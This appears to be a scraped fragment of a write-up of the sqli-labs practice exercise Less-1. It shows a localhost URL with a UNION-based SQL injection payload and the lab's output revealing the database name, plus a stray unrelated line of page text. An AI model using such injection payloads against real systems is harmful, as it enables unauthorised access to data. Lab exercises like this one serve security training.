 127.0.0.1/sqli-labs/Less-1/?id=500=-1' union select 1,database(),3--+
网址 京东商城
Welcome Dhakkan
Your Login name:security
Your Password:3
SQLI DUMB SERIES-1